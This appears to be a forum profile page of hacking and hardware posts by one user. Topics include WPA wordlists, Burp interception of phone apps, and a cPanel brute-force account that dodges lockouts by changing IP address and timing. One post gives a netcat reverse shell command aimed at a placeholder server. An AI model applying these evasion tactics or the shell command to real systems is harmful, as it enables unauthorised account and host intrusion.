-
Posts
939 -
Joined
-
Last visited
-
Days Won
22
Posts posted by i8igmac
-
-

15dbi is a joke, not sure of the gain but it works very well... more testing to do...
My first print! I downloaded the yagi and a wind surfer parabola from 2 projects at thingiverse . Com
lots to learn and more to be having...
Any one 3d print?
-
Maybe your wordlist file has issues? look at the tcp stream for ugly characters in the password/user string...
understanding the firewall is like poking around with your eyes closed. this firewall if it even exist or provides any brute force prevention, may respond in several ways...
Below is a video of a custom brute force I built to crack cpanel... from lfi to brute force... some firewall functions I experience... I instlled a cpanel OS in vm, I expect most admins will rely on the default firewall settings/functions of the installed software...
A service may respond with a header 401=unauthorized, 403=forbidden or 200=ok... look up http status codes...
I started off by creating a password... I tested 9 failed logins and the 10th was the correct attempt , but the header still responds with 401...
So, this basic firewall function will detect a username fails X times in a row and too quickly... so the service continues to respond with the same 401 header a total of 10 times in a row... the attacker will think its password list was missing the correct creds witch I thought was clever!
So I changed my local ip address from 192.168.0.100 to 192.168.0.101...
now i made 8 fail logins with the 9th being the correct credz...
I repeated this process until I reached the conclusion that if the correct creds was on the 6th attempt I would receive a 200 header response...
There is a identical process that I used to find the TIME-in-between fails that triggers ip banning was around 60 seconds. I would need to sleep 60 seconds before each login...
I could ramble on with all my findings, ill try and get to the tactic I used...
change My ip after each request. With my attack I also changed username every attempt but that wont work for your situation...
I had planned on creating local proxy service that would provide a new ipaddress after each request.
everything I ran into required so much extra evasive function I had to build my own tool for the job...
you should continue with hydra. but start thinking about what security maybe implanted...
I had scraped a huge list of default router passwords but I don't know where it is...
Edit:
the feeling of super saiyan level 5
-
Maybe your wordlist file has issues? look at the tcp stream for ugly characters in the password/user string...
understanding the firewall is like poking around with your eyes closed. this firewall if it even exist or provides any brute force prevention, may respond in several ways...
Below is a video of a custom brute force I built to crack cpanel... from lfi to brute force... some firewall functions I experience... I instlled a cpanel OS in vm, I expect most admins will rely on the default firewall settings/functions of the installed software...
A service may respond with a header 401=unauthorized, 403=forbidden or 200=ok... look up http status codes...
I started off by creating a password... I tested 9 failed logins and the 10th was the correct attempt , but the header still responds with 401...
So, this basic firewall function will detect a username fails X times in a row and too quickly... so the service continues to respond with the same 401 header a total of 10 times in a row... the attacker will think its password list was missing the correct creds witch I thought was clever!
So I changed my local ip address from 192.168.0.100 to 192.168.0.101...
now i made 8 fail logins with the 9th being the correct credz...
I repeated this process until I reached the conclusion that if the correct creds was on the 6th attempt I would receive a 200 header response...
There is a identical process that I used to find the TIME-in-between fails that triggers ip banning was around 60 seconds. I would need to sleep 60 seconds before each login...
I could ramble on with all my findings, ill try and get to the tactic I used...
change My ip after each request. With my attack I also changed username every attempt but that wont work for your situation...
I had planned on creating local proxy service that would provide a new ipaddress after each request.
everything I ran into required so much extra evasive function I had to build my own tool for the job...
you should continue with hydra. but start thinking about what security maybe implanted...
I had scraped a huge list of default router passwords but I don't know where it is...
-
ill provide 2 commands you should run in 2 seperate consoles. First install the tool... `sudo apt-get install tcpick`
Console 1
Sudo tcpick -i wlan0 -bPS -C
console 2
sudo tcpick -i wlan0 -bPC -C
It will help if you close down all applications that maybe streaming data...
now submit your login from the browser, both screens should now show your Post request in one console and your server response in the next consol... press ctrl-c to stop the stream's and paste this information in 2 separate text editor...
You may already have this information. But now you have 2 consoles that you can use to quickly see a separate live stream ... keep at it, first you have to focus on getting hydra to produce a proper post request and see a identical server response...
-
Can you provide tcp stream of hydra single login attempt? The post request and the server response.
You might also try using burp as the brute force tool. Try the intruder tab...
I have better luck building a brute force from scratch...
-
2 hours ago, barry99705 said:
For the most part, the tables aren't really that useful anymore. Computers and GPUs have gotten fast enough now that throwing the Webster's at a handshake doesn't really take that long. One of my bigger lists is this one.
Thank you so much... thats a improvement... how long did this take to generate?
And what kind of gpu?
-
1 hour ago, barry99705 said:
You have to remember, render's password lists were generated in the early 2000's. Laptop's at the time would take hours and hours to generate the rainbow tables. Desktops took hours to generate the rainbow tables. I helped out with some of the beta testing of cowpatty back then.
its time to make improvements : -)
there have been so many recent data breaches that if the information is publicly available, we need to filter threw!
Yahoo breach estimated 1 billion users data stolen... target and home depo also come to mind...
-
http://www.wirelesshack.org/wpa-wpa2-word-list-dictionaries.html
Some download links here!
Post more links plz...
Supa-wpa.txt has worked. Well
Apologies for my misunderstanding!
-
This is a pre computed hash table... if you took a packet with the ssid of 'HOME-AB01' and encrypted it with 170,000 passwords, you would thin have a pre computed hash table saved to a hard drive... This would take my labtop about 11 seconds to generate, once completed then a lookup is only 1 second...
There is a 170,000 password list hashed by 1000' ssid's...
There is also 1million password list hashed by 1000 ssid's...
I am interested in download links for wpa word list. There has to be a updated version. There have been so many huge data breaches lately...
-
I can provide a few basic examples you could modify.
What service login?
-
Netcat. The tcp swiss army knife... there is so much you can do with this...
You can perform attacks like this with out port forwarding...
For example, your web browser can connect to google with out port forwarding. Netcat can do the same
`nc google.COM -p 80`
Netcat is used like a pipe... shuv data down one end of the pipe and the other side can see it...
nc your.server.com -p 88 -b cmd.exe
If your webserver or your machine is properly port forward then all should work.
Reverse Tcp netcat shell.
-
Build the attack your self. Its a lot of fun to learn this stuff.. you can use curl or libs for perl, python and ruby...
Learn why a firewall might ip ban you...
-
this may not be the place for this toppic. But I have a idea...
There maybe a rigged voting system. I was thinking about creating a online vote booth, with hopes to insure only a single facebook user could submit one vote...
If I was to create a online voting system with triple capcha authentication. I could try and spread a link on facebook in all 50 states. (I have a method/function for this)
A simple database to store the information...
(User-id
User-state-location
User-vote)
What do you guys think.
-

Wavemon example console application.

mtr example console application.
Im looking to create a webpage that will display the output of several console applications. Wavemon will show wifi information and mtr will show advanced ping information.
I hope there is a simple package i can start with
-
On Saturday, October 01, 2016 at 5:41 AM, blublob said:
When it is off:
short 8 and 6 for a split second, and it should begin to bootWhen it is on:
short 8 and 6 for a split second, and it should begin the shutdown process (depends, but usually this is the case)When it is on:
short 8 and 6 for like 4 second, and you will do a forced shutdown, if you keep it shorted it'll loop:
boot -> forced shutdown -> boot -> forced shutdown...
You are On point. I pulled some led's, power and reset switch off a old puter...
I tested both switchS for Continuity and pressed the button, onlly holds continuity for a moment... both switch seem identical in that aspect...
Now im Onto a new problem, it seems bios has a black list for mini pcie wifi devices, my machine wont boot with my Atheros chips Installed. Almost need a new thread for my struggles ill run into. Cheap 12$ small chips Qualoccom Ar9462 Ar5b22...
thanks for your reply.
-

Just wanted to add this image of a 10-1 pin...
I would think, if I connect 8-7 with a basic toggle switch it should power on?
Or even connect the 2 pins with a piece of metal? I should see it light up
-

my Asus thin mini itx SoC Has arived!
this is my budget build. I hope to save money by avoiding the purchase of a itx case.
so now i have a question about the chassis 10-1 pin connector.
This 10-1 pin connector will provide the case a button for power, reset and a running led.
can i just grab a toggle switch to power this baby up?
-
That article shows 100 million cars effected by this keyless entry bug... probably more...
-
http://thehackernews.com/2016/08/hack-unlock-car-door.html?m=1
This is a huge bug that I figure would hit the local news channels soon...
Set up some cameras...
Go the extra mile and plant a gps device in a cheap labtop and wait for it to be stolen
-
How many i7's
And how many cores
Look for some server motherboards that will accept 4x cpu slots.
sounds like alot of fun... I hope you have the funds to put something together...
-
I'm not so sure it matters in the situation. As long as traffic makes it to burp or another machine...
I'm looking at this from a pentest situation... if I install a cert on a device, I want to see the traffic in plain text...
-
iptables -t nat -A PREROUTING -p tcp -s 192.168.96.75 –dport 80,443 -j DNAT –to-destination 192.168.96.70:8080
my setup is a home built debian based router with iptables. So running the above with a masquerade command will force the source ip(phone) to the destination ip(labtop)
snapchat app was just cut off the data response witch seems to match the description you explained...
However, the Facebook app was functional, no errors on the phone... but burp was not showing any data stream but some alerts and warnings that maybe burp suite decided to allow the traffic threw... I should have took a closer look at the traffic... seems like hsts stream(just a guess)
-
I was board this last weekend. I felt like sniffing some data from my android phone.
So i installed the burp certificate on my samsung s3, witch forced me to setup a pin or password lock on my phone. If you manualy install custom certs on the android then you are forced to use a pin/password to protect the phone...
So, setup some iptable rules to force the traffic on my phone to pass threw a transperint burp suite running on my labtop.
I first tested the phone webbrowser and worked very well, no obnoxious certificate errors (as expected)... but when I tried to sniff the snapchat app or facebook app it was a nogo...
Any ideas for sniffing the snapchat app or facebook app? Has any one tried?
I removed the pin/password from my phone and reconfigured a simple swipe phone unlock. This automaticly deletes the cert I installed from burp...
-
i have just watched a hak5 episode that includes a guy/company (not sure of the name) he has cluster of gpu capable of cracking these 8char passwords in 5 hours or so.... not sure how many video cards, 7970's that cost right now $772.66 each
he has invested at the time of this video about $30,000
maybe he can chime in on the conversation... i would like to chat with him... maybe he can be found on irc?
and the second part of the video



3d printers? Wifi antennas? Yagi parabola! 15dbi
in Hacks & Mods
Posted
Metal tape. Hardware store, ducting tape.